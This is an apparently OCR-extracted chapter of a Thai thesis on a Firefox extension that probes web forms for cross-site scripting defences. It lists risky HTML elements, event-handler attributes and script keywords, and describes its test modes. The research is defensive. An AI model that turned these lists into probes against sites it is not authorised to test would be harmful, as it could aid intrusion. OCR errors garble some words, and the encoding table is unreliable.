

## บทที่ 4

## การดูดูกแบบพัฒนาเครื่องมือ

เพื่อเป็นการบรรเทาปัญหาในการทดสอบความปลอดภัยเกี่ยวกับครอสไซต์สคริปติ้งและ เพื่อเป็นการช่วยให้ข้อมูลเพิ่มเติมแก่ผู้ใช้ในการตัดสินใจทรัสต์เว็บแอพพลิเคชั่นในเบื้องต้น ผู้วิจัย จึงคิดค้นพัฒนาเครื่องมือเพื่อช่วยลดปัญหาของครอสไซต์สคริปติ้งขึ้นโดยมีลักษณะการทำงาน เป็บการทดสุดบ

เครื่องมือที่ได้ทำการพัฒนาขึ้นเป็นเอกเทนชันของไฟร์ฟอกซ์โดยมีจุดประสงค์สองประการ คือเพื่อเป็นแนวทางเบื้องต้นในการให้ข้อมูลแก่ผู้ใช้ได้นำไปพิจารณาในการทรัสต์และเพื่อ ช่วยเหลือการทดสอบความปลอดภัยแก่เว็บแอพพลิเคชั่น โดยเครื่องมือจะทดสอบโดยการส่งสตริง ทดสอบไปทำงานตามแต่รูปแบบของการทดสอบที่กำหนดไว้ ซึ่งตัวเครื่องมือจะไม่มีสไปเดอร์ใน ้การแสกนเพจ แต่อาศัยการทำงานของผู้ใช้ในการค้นหาฟอร์มโดยอาศัยข้อมูลจากเพจที่ผู้ใช้เปิด และเป็นการทดสอบจากฟิลด์ที่ใช้รับอินพุตของฟอร์มซึ่งเป็นสิ่งที่แอพพลิเคชั่นตั้งใจให้ใช้เท่านั้น

## 4.1 รูปแบบการทำงานของเครื่องมือ

เพื่อเป็นอำนวยความสะดวกในการใช้งาน เครื่องมือจึงถูกพัฒนาเป็นเอกเทนชันของ ใฟร์ฟอกซ์โดยเครื่องมือจะทำงานเก็บข้อมูลจากฟอร์มที่ผู้ใช้งานเปิดพบและทำการทดสอบการ ้ป้องกันโดยส่งสตริงทดสอบไปทำงานตามแต่รูปแบบที่เลือกไว้อย่างอัตโนมัติ ทั้งนี้การทำงานอยู่ใน ี ลักษณะของเบื้องหลัง (background) และมีรูปแบบการทำงาน 4 รูปแบบ

1. รูปแบบการตรวจสอบพื้นฐาน เป็นการทดสอบเฉพาะฟอร์มที่มีเมธอด (method) เป็น เก็ทเท่านั้น ซึ่งการทำงานในรูปแบบนี้เป็นการตรวจสอบอีลีเมนต์หลักที่สามารถก่อให้เกิดการโจมตี โดยตรงที่นิยมใช้ ได้แก่ <script> <iframe> เป็นต้น

2. รูปแบบการตรวจสอบแท็ก ทำการตรวจสอบอีลีเมนต์ แอททริบิวต์และคำสำคัญต่างๆที่ สามารถก่อให้เกิดการโจมตีครอสไซต์สคริปติ้งได้ โดยทำการรวบรวมจากเว็บเกี่ยวกับการโจมตี และความปลอดภัยหลายๆแหล่ง [42-48] ซึ่งได้แบ่งกลุ่มเป็นอีลีเมนต์ที่พิจารณา อีลีเมนต์ที่ ้พิจารณาเพิ่มเติม แอททริบิวต์ที่พิจารณาและคำสำคัญ

3. รูปแบบการตรวจสอบอักขระและการเข้ารหัส ทำการตรวจสอบการป้องกันอักขระของ นี้งเซอร์เวอร์ เช่น > < ' " \ / & # และตรวจสอบการโจมตีในรูปแบบเข้ารหัสตามการเข้ารหัสที่ ้ พิจารณาซึ่งได้แก่ เอชทีเอ็มแอลเฮกซ์ (Hex : Hexadecimal) ที่มีเซมิโคลอน (semicolons) และ เคชที่เค็มแคลแบบเคซิมคล

4. รูปแบบการตรวจสอบโดยการโจมตีจริง เป็นการตรวจสอบโดยใช้สตริงโจมตีที่ได้ รวบรวมมาจาก [24] ซึ่งเป็นวิธีที่นิยมใช้ในการตรวจสอบครอสไซต์สคริปติ้ง

สาเหตุที่เครื่องมือมีการทำงานหลายรูปแบบเพราะในการโจมตีจริงมีการใช้ประโยชน์จาก ้การที่สามารถทำการโจมตีให้หลบการดักจับได้หลายวิธี ดังนั้นการทดสอบโดยใช้แค่การโจมตีที่มี ้อยู่จะสามารถให้ข้อมูลแค่การโจมตีที่ส่งไปทำงานได้หรือไม่ได้ ในขณะที่เครื่องมือของเราจะทำการ ตรวจสอบจากการป้องกันที่มีของฝั่งเซอร์เวอร์ ทำให้ได้ข้อมูลการป้องกันต่อปัญหาครอสไซต์ สคริปติ้งที่มีอยู่ออกมา

รูปแบบที่หนึ่งหรือรูปแบบตรวจสอบพื้นฐานเป็นการทดสอบในแบบเบื้องต้นซึ่งเป็น พื้นฐานที่ทุกเซอร์เวอร์ควรจะทำการป้องกันและเป็นแนวทางที่จะให้ข้อมูลในการทรัสต์กับผู้ใช้ใน เบื้องต้น ส่วนรูปแบบที่สองหรือรูปแบบการตรวจสอบแท็กนั้น ในเซอร์เวอร์ที่คำนึงถึงความ ปลอดภัยเกี่ยวกับครอสไซต์สคริปติ้งจึงจะพิจารณาป้องกัน ในขณะที่รูปแบบที่สามหรือรูปแบบ การตรวจสอบอักขระและการเข้ารหัสเป็นการตรวจสอบการป้องกันเพื่อให้ข้อมูลเพิ่มเติมเกี่ยวกับ เรื่องการป้องกันอักขระอันตรายและการตรวจสอบการเข้ารหัส และสุดท้ายรูปแบบที่สี่หรือรูปแบบ การตรวจสอบโดยการโจมตีจริง เป็นการทดสอบโดยใช้ชุดการโจมตีที่มีอยู่โจมตีเพื่อให้แน่ใจว่าการ ้ป้องกันของฝั่งเซอร์เวอร์ปราศจากต่อความเสี่ยงจากสตริงโจมตีที่มีลักษณะผิดแปลกและเป็นที่ บิยมในการโจมตี

้จากการที่แอพพลิเคชั่นส่วนใหญ่จะไม่ค่อยให้ข้อมูลในด้านการป้องกันกับผู้ใช้ ทำให้การ ตรวจสอบโดยไม่รบกวนการทำงานของเซอร์เวอร์เป็นเรื่องที่ทำได้ลำบาก ดังนั้นการทำงานของ เครื่องมือในรูปแบบที่สอง สามและสี่ที่เป็นการทำงานกับเมธอดโพสต์จึงเหมาะสมที่จะให้ผู้พัฒนา เว็บแอพพลิเคชั่นใช้ในการตรวจสอบเพราะปริมาณการทดสอบมีมากและจะทำให้เกิดการรบกวน การทำงานของแอพพลิเคชั่นได้ ส่วนการทำงานในรูปแบบที่หนึ่งหรือรูปแบบการตรวจสอบพื้นฐาน สามารถให้ผู้ใช้ใช้งานได้เพราะจะทำการตรวจสอบเมื่อฟอร์มของแอพพลิเคชั่นที่ผู้ใช้เปิดพบเป็น การใช้เมกคดเก็ทเท่านั้นและมี่เริ่มาณการตรวจสอบที่น้อยจึงไม่มีผลกระทบต่อแอพพลิเคชั่น มากนัก

### 4.2 ชุดการทดสอบของเครื่องมือ

ในเบื้องต้นชุดการทดสอบจะประกอบด้วยอักขระสำคัญ คำสำคัญที่น่าสนใจที่อาจ ก่อให้เกิดครอสไซต์สคริปติ้งได้รวมถึงการเข้ารหัสของคำสำคัญในรูปแบบต่างๆ และสุดท้ายจะเป็น ชุดการโจมตีครอสไซต์สคริปติ้งที่ถูกเก็บรวบรวมไว้โดย [24] ซึ่งคำสำคัญ แอททริบิวต์และอีลีเมนต์ ที่นำมาใช้นั้นจะทำการรวบรวมจากเว็บเกี่ยวกับการโจมตีและความปลอดภัยหลายแหล่ง [42-48]

 $31$ 

1. อีลีเมนต์ที่พิจารณา ได้แก่ applet, base, bgsound, blink, body, embed, frame, frameset, iframe, ilayer, input, layer, link, meta, object, script, style, title, xml ซึ่งเหล่านี้เป็น ้ อีลี่เมนต์ที่ถือว่าไม่ควรปล่อยให้ฝ้ใช้สร้างขึ้นมาเอง เพราะจะก่อให้เกิดปัญหาได้มาก

2. อีลีเมนต์ที่พิจารณาเพิ่มเติม ได้แก่ a, img, table ซึ่งเป็นอีลีเมนต์ที่ส่วนใหญ่จะอนญาต ให้ใช้เพื่อให้แอพพลิเคชั่นทำงานได้ แต่ถ้าใช้ร่วมกับแอททริบิวต์บางตัวและคำสำคัญแล้วจะ ก่อให้เกิดการโจมตีขึ้น ดังนั้นในการทดสอบของคำสำคัญจึงต้องนำอีลีเมนต์เหล่านี้มาร่วม ตรวจสคบ

3 แคททริบิวต์ที่พิจารณา ได้แก่แคททริบิวต์ตามในตารางที่ 4 1 ซึ่งแคททริบิวต์ประเภท on ทั้งหมดนั้นสามารถที่จะเรียกการทำงานในรูปแบบสคริปต์ได้โดยตรงจึงไม่ควรให้มีการใช้ ส่วน style เป็นแอททริบิวต์ที่สามารถนำมาสร้างการโจมตีได้และ dynsrc ที่ปัจจุบันไม่ค่อยพบการใช้ งานและสามารถก่อให้เกิดการโจมตีได้จึงไม่ควรอนุญาตเช่นกัน

# ิตารางที่ 4.1 แอททริบิวต์ที่พิจารณา แคททริกิวต์ที่พิจารณา onabort, onactivate, onafterprint, onafterupdate, onbeforeactivate, onbeforecopy, onbeforecut, onbeforedeactivate, onbeforeeditfocus, onbeforepaste, onbeforeprint, onbeforeunload, onbeforeupdate, onblur, onbounce, oncellchange, onchange, onclick, oncontextmenu, oncontrolselect, oncopy, oncut, ondataavailable, ondatasetchanged, ondatasetcomplete, ondblclick, ondeactivate, ondrag, ondragend, ondragenter, ondragleave, ondragover, ondragstart, ondrop, onerror, onerrorupdate, onfilterchange, onfinish, onfocus, onfocusin, onfocusout, onhelp, onkeydown, onkeypress, onkeyup, onlayoutcomplete, onload, onlosecapture, onmousedown, onmouseenter, onmouseleave, onmousemove, onmouseout, onmouseover, onmouseup, onmousewheel, onmove, onmoveend, onmovestart, onpaste, onpropertychange, onreadystatechange, onreset, onresize, onresizeend, onresizestart, onrowenter, onrowexit, onrowsdelete, onrowsinserted, onscroll, onselect, onselectionchange, onselectstart, onstart, onstop, onsubmit, onunload, style, dynsrc

4. คำสำคัญ ได้แก่ javascript, script เนื่องจากเป็นคำสำคัญที่สามารถก่อให้เกิดการ โจมตีได้เมื่อใช้ร่วมในอีลีเมนต์จึงต้องมีการตรวจสอบ

5 การเข้ารหัสที่พิจารณาได้แก่ เคชทีเค็มแคลเฮกซ์ที่มีเซมิโคลคนและเคชทีเค็มแคลแบบ ู<br>เดซิมอล โดยการเข้ารหัสที่ใช้ในงานวิจัยนี้จะใช้มาตรฐานยูทีเอฟ 8 (UTF-8) ซึ่งเป็นมาตรฐานที่มี การใช้งานกันคย่างแพร่หลาย

ตารางที่ 4.2 การเข้ารหัสของ "<" และ script ในรูปแบบเอชทีเอ็มแอลเฮกซ์ที่มีเซมิโคลอนและ เคชที่เค็บแคลแบบเคซิบคล

| รูปแบบการเข้ารหัส      |   | script |
|------------------------|---|--------|
| เอชทีเอ็มแอลเฮกซ์ที่มี | < | script |
| เซมิโคลอน              |   |        |
| เอชทีเอ็มแอลแบบ        | < | script |
| เดซิมอล                |   |        |

## 4.3 การทำงานของเครื่องมือ

้เครื่องมือได้ถกพัฒนาขึ้นเป็นไฟร์ฟอกซ์เอกเทนชัน เมื่อทำการติดตั้งแล้วการใช้งานต้องใช้ ผ่านเบราว์เซอร์ไฟร์ฟอกซ์ โดยเปิดใช้งานเครื่องมือและเลือกรูปแบบการทำงานที่ต้องการ จากนั้น ้เมื่อเปิดเว็บเครื่องมือจะทำการค้นหาฟอร์มและเก็บค่าจากฟอร์มในเพจที่เบราว์เซอร์ทำงานอย่ เช่น ี่ ชื่อฟอร์ม ฟิลด์ของฟอร์ม ลำดับ เมธอด(เก็ท, โพสต์) เมื่อพบฟอร์มทำการสร้างสตริงทดสอบ ตามแต่รูปแบบการทำงานที่ตั้งไว้และทำการร้องขอส่งสตริงทดสอบไปยังเซอร์เวอร์ ดักจับการ ้ตอบสนองที่เซอร์เวอร์ตอบกลับมาในรูปแบบเท็กซ์เพื่อตรวจสอบผลตามแต่รูปแบบที่ได้เลือกไว้ โดยจะทดสอบไปจนครบตามชุดทดสอบของแต่ละรูปแบบแล้วทำการรายงานผลออกมา สรุปการ ้ทำงานของเครื่องมือได้ตามรูปที่ 4.1



รูปที่ 4.1 การทำงานของเครื่องมือ

### 4.4 วิธีการทดสอบในแต่ละรูปแบบ

เพื่อให้การตรวจสอบสามารถทำได้สะดวก การทดสอบที่ส่งไปต้องถูกล้อมรอบด้วยชุด ่ อักขระที่กำหนดไว้ก่อนที่เรียกว่าโทเค็น (token) ซึ่งในการทดสอบ ตัวการทดสอบจะถูกส่งไปใน ลักษณะดังรูป



รูปที่ 4.2 รูปแบบของชุดทดสอบที่จะถูกส่งไปทำการทดสอบ

เนื่องจากการตอบสนองที่ตอบกลับมามีความเป็นไปได้ว่าจะมีลักษณะที่เหมือนกับชุด ทดสอบที่ได้ส่งไปอยู่ก่อน ดังนั้นเพื่อให้มั่นใจว่าสิ่งที่ตรวจเจอเป็นผลมาจากการทดสอบที่เครื่องมือ ส่งเข้าไปจึงจำเป็นต้องมีโทเค็นในการระบุถึงการทดสอบว่าเป็นสิ่งที่เครื่องมือส่งเข้าไป สตริงทดสอบจะเป็นสตริงที่สร้างจากการทำงานในแต่ละรูปแบบโดยจะทำการวนส่งการ ทดสอบไปจนครบจึงจะหยุดการทำงาน ซึ่งแต่ละรูปแบบการทำงานจะมีการทำงานที่สร้าง เพย์โหลดที่แตกต่างกัน เนื่องจากเป้าหมายของการทดสอบของแต่ละรูปแบบแตกต่างกันและ วิธีการป้องกันมีหลายรูปแบบซึ่งมีรายละเอียดดังนี้

1. รูปแบบการตรวจสอบพื้นฐาน สตริงทดสอบจะเป็นตัวอีลีเมนต์ไปโดยตรงดังรูปที่ 4.3



รูปที่ 4.3 รูปแบบของสตริงทดสอบและตัวอย่าง

- การทดสอบ ทำการตรวจสอบโดยการส่งอีลีเมนต์ที่สำคัญเบื้องต้นไปทดสอบ
- การตรวจสอบ ทำการดักจับการตอบสนองว่าเกิดการเปลี่ยนแปลงของอีลีเมนต์ที่ ส่งไปหรือไม่ ถ้าไม่เกิดการเปลี่ยนแปลงของอีลีเมนต์ถือว่าเสี่ยง

้การแจ้งผล กรณีผลตรวจสอบได้ว่าเสี่ยง ทำการแจ้งผลว่าเสี่ยงเพราะสามารถใช้ ้คีลี่เมนต์ตัวใดได้ ถ้าไม่เสี่ยงไม่แจ้งผล

2. ในรูปแบบการตรวจสอบแท็ก แบ่งเป็นการตรวจสอบอีลีเมนต์ ตรวจสอบแอททริบิวต์ และการตรวจสอบคำสำคัญ

ในส่วนของการตรวจสอบอีลีเมนต์ สตริงทดสอบจะเป็นการใช้อีลีเมนต์ที่มีความ เสี่ยงคู่กับแอททริบิวต์ที่ไม่เป็นอันตรายเพื่อป้องกันการโดนลบอีลีเมนต์ที่ส่งเข้าไปทิ้ง เนื่องจากมีแคททริกิวต์ที่เป็นอันตราย รายละเอียดเพิ่มเติมแสดงในตารางอีลีเมนต์ที่ ้ พิจารณากับแอททริบิวต์ที่ใช้ร่วมในการทดสอบในภาคผนวก ตารางที่ ก-1 สตริงทดสอบ เป็นไปดังรปที่ 4.4



รูปที่ 4.4 รูปแบบของสตริงทดสอบและตัวอย่างของการทดสอบอีลีเมนต์

- การทดสอบ ทำการส่งอีลีเมนต์ที่ควรพิจารณาไปทดสอบ สตริงทดสอบเป็นไปดังรูป ู ที่ 4 4 โดะเคิลีเมนต์จะเป็นคีลีเมนต์ที่เสี่ยง ในขณะที่แคททริบิวต์เป็นแคททริบิวต์ที่ไม่ เสียง
- การตรวจสอบ ทำการดักจับการตอบสนองว่าเกิดการเปลี่ยนแปลงของอีลีเมนต์ที่ ส่งไปหรือไม่ ซึ่งตรวจเฉพาะอีลีเมนต์เท่านั้น จากรูปที่ 4.4 คือการค้นหา <iframe ถ้า ไม่เกิดการเปลี่ยนแปลงถือว่าเสี่ยงและทำการเก็บผลที่ได้ไว้เป็นลิสต์อนุญาต-ไม่ ้อนุญาต1 ซึ่งถือว่าอนุญาตเมื่อไม่เกิดการเปลี่ยนแปลงของอีลีเมนต์ที่ส่งเข้าไปและ ไม่อนุญาตเมื่อเกิดการเปลี่ยนแปลงเพื่อเก็บไว้ใช้แจ้งผล

ในการตรวจสดบแคททริบิวต์ เนื่องจากการป้องกันของทางฝั่งเซอร์เวอร์สามารถ ทำได้หลายวิธี การทดสอบจึงต้องส่งไปในรูปที่ใกล้เคียงกับการโจมตีหรือเป็นรูปแบบที่ แอททริบิวต์น่าจะทำงานได้ จึงใช้อีลีเมนต์ที่เกี่ยวข้องกับแอททริบิวต์ที่พิจารณามาช่วยใน การทำการทดสอบเพื่อเป็นการลดความผิดพลาดที่อาจจะเกิดขึ้นในการตรวจสอบ ดูรายละเอียดเพิ่มเติมได้ในตารางแอททริบิวต์ที่พิจารณากับอีลีเมนต์ที่เกี่ยวข้องที่ใช้ร่วม ในการทดสอบในภาคผนวก ก ตารางที่ ก-2 โดยสตริงทดสอบเป็นการใช้แอททริบิวต์ที่ส่ ้ความเสี่ยงคู่กับอีลีเมนต์ที่แอททริบิวต์นั้นสามารถทำงานด้วยได้ ดังรูปที่ 4.5 โดยจะวน เปลี่ยนคีลีเมนต์ในการทดสกบที่แคททริบิวต์นั้นทำงานด้วยได้ไปจนหมดก่คนจึงจะทำการ

เปลี่ยนแอททริบิวต์เพื่อเป็นการมั่นใจว่าแอททริบิวต์ดังกล่าวไม่สามารถถูกเรียกใช้งานได้ ้คย่างไรก็ตามเพื่อเป็นการลดการสิ้นเปลืองจึงทำการทดสอบโดยใช้แอททริบิวต์ ในลักษณะที่เป็นสตริงธรรมดา (ไม่ได้อยู่ในแท็ก) ถ้าไม่มีการป้องกัน (พบแอททริบิวต์ที่ ส่งไปอยู่ในการตอบสนอง) จึงทำการทดสอบแอททริบิวต์ในรูปแบบที่แอททริบิวต์จะ สามารถทำงานได้ดังได้กล่าวไปข้างต้น



รูปที่ 4.5 รูปแบบของสตริงทดสอบและตัวอย่างของการทดสอบแอททริบิวต์

- การทดสอบเบื้องต้น ส่งแอททริบิวต์ไปทดสอบในรูปแบบสตริง
- การตรวจสอบเบื้องต้น ทำการดักจับการตอบสนองตรวจสอบการเปลี่ยนแปลงของ แคททริบิวต์ที่ส่งไป ถ้าไม่เกิดการเปลี่ยนแปลงให้ทำการทดสคบ 2 ต่อ ในกรณีพบ ้การเปลี่ยนแปลงถือว่ามีการดักจับแอททริบิวต์และไม่ต้องทำการทดสอบ 2
- การทดสอบ2 ทำการทดสอบแอททริบิวต์โดยใช้อีลีเมนต์ที่เกี่ยวข้องกับแอททริบิวต์ที่ ้พิจารณามาร่วมทดสอบ โดยยึดแอททริบิวต์เป็นหลักและวนเปลี่ยนอีลีเมนต์ที่ เกี่ยวข้องกับแอททริบิวต์ไปจนหมดจึงเปลี่ยนไปยึดแอททริบิวต์ตัวถัดไปและถ้าเป็น ้อีลีเมนต์ที่เคยทำการทดสอบไปแล้วไม่ต้องทดสอบซ้ำอีกในกรณีที่อีลีเมนต์นั้นไม่ได้ ้รับอนุญาตนั่นคือเช็คจากลิสต์อนุญาต-ไม่อนุญาต 2 ก่อน
- การตรวจสอบ2 ทำการดักจับการตอบสนองแล้วตรวจสอบการเปลี่ยนแปลงของ ้อีลีเมนต์ ทำการเก็บผลที่ได้ไว้เป็นลิสต์อนุญาต-ไม่อนุญาต2 ซึ่งจะอนุญาตเมื่อไม่ เกิดการเปลี่ยนแปลงของอีลีเมนต์ที่ส่งเข้าไปและไม่อนุญาตเมื่อเกิดการเปลี่ยนแปลง เพื่อเก็บไว้ใช้กับการทดสอบแอททริบิวต์ตัวต่อไป กรณีคีลีเมนต์ไม่มีการเปลี่ยนแปลง และพบแอททริบิวต์ที่ส่งเข้าไปจะถือว่าเสี่ยง แต่ถ้าอีลีเมนต์มีการเปลี่ยนแปลงไม่ว่า ิ<br>จะพบแคททริบิวต์หรือไม่จะถือว่าไม่เสี่ยง

ในการตรวจสอบคำสำคัญ สตริงทดสอบเป็นการใช้อีลีเมนต์ที่พิจารณาเพิ่มเติม ้มาช่วยในการทดสอบ สามารถดูรายละเอียดอีลีเมนต์ที่พิจารณาเพิ่มเติมได้ในตาราง ้ อีลี่เมนต์ที่พิจารณาเพิ่มเติมกับแอททริบิวต์ที่ใช้ร่วมในการทดสอบในภาคผนวก ก ตาราง ู้ ที่ ก-3 โดยคำสำคัญจะใส่ในส่วนค่า (value) ของแอททริบิวต์ดังรูปที่ 4.6



– การทดสอบเบื้องต้น ส่งคำสำคัญไปทดสอบ

- การตรวจสอบเบื้องต้น ทำการดักจับการตอบสนองตรวจสอบการเปลี่ยนแปลงของ ้คำสำคัญที่ส่งไป ถ้าไม่เกิดการเปลี่ยนแปลงให้ทำการทดสอบ2 ในกรณีพบการ เปลี่ยนแปลงไม่ต้องทำการทดสอบ2 และถือว่ามีการดักจับคำสำคัญ
- การทดสอบ2 ทำการทดสอบอีลีเมนต์ที่พิจารณาเพิ่มเติม
- การตรวจสอบ2 ทำการดักจับการตอบสนองว่าเกิดการเปลี่ยนแปลงของอีลีเมนต์ และแอททริบิวต์ที่ส่งไปหรือไม่ โดยเก็บผลที่ได้ไว้เป็นลิสต์อนุญาต-ไม่อนุญาต3 เพื่อ เก็บไว้ใช้แจ้งผลและใช้ทำการทดสอบต่อไป ซึ่งถือว่าอนณาตเมื่อไม่เกิดการ เปลี่ยนแปลงของอีลีเมนต์และแอททริบิวต์ที่ส่งเข้าไปและไม่อนญาตเมื่อเกิดการ เปลี่ยนแปลง โดยสาเหตุที่มีการตรวจสอบแอททริบิวต์ด้วยเพราะอีลีเมนต์ที่พิจารณา เพิ่มเติมจะไม่เป็นอันตรายถ้าแอททริบิวต์ไม่ได้รับอนุญาตให้ใช้งาน
- การทดสอบ3 ทำการทดสอบคำสำคัญโดยใช้ร่วมกับอีลีเมนต์ที่ได้จากลิสต์อนุญาต-ไม่อนุญาต 3 โดยใช้เฉพาะส่วนที่อนุญาตเท่านั้น
- การตรวจสอบ3 ทำการดักจับการตอบสนองแล้วตรวจสอบการเปลี่ยนแปลงของคำ ้สำคัญ ถ้าคำสำคัญที่ส่งเข้าไปไม่มีการเปลี่ยนแปลงถือว่าไม่มีการดักจับคำสำคัญ การแจ้งผล กรณีผลตรวจสคบได้ว่าเสี่ยงทำการแจ้งผลแสดงสตริงทดสคบที่ส่ง เข้าไปและรายงานผลการอนุญาตของอีลีเมนต์ แอททริบิวต์และคำสำคัญออกมาให้ทราบ ้<br>เป็นการให้ข้อมูลว่าสาเหตุที่แจ้งเตือนเป็นเพราะไม่ได้ป้องกันอะไร
- 3. ในรูปแบบการตรวจสอบอักขระและการเข้ารหัส เป็นการตรวจสอบลักษณะการ ป้องกันของเซอร์เวอร์ที่มีอยู่โดยตรวจสอบการดักจับอักขระและตรวจสอบการดักจับ การโจมตีแบบเข้ารหัส

ในส่วนของการตรวจสอบการเข้ารหัส สตริงทดสอบจะเป็นสตริงที่อยู่ในลักษณะ การเข้ารหัสซึ่งสร้างจากอักขระหรืออีลีเมนต์หรือคำสำคัญ ได้แก่ "<", <script, script, javascript ในรูปแบบการเข้ารหัสที่พิจารณาดังรูปที่ 4.7 ซึ่งเป้าหมายการตรวจสอบเป็น การตรวจสุคบว่าเมื่อแอพพลิเคชั่นรับสตริงทดสอบที่เข้ารหัสไปแล้วจะก่อให้เกิดเป็นการ โจมตีขึ้นได้หรือไม่ ดังนั้นจึงไม่จำเป็นต้องตรวจสอบทุกคำทุกอีลีเมนต์อย่างในรูปแบบการ ตราจสุดา เที่ 2



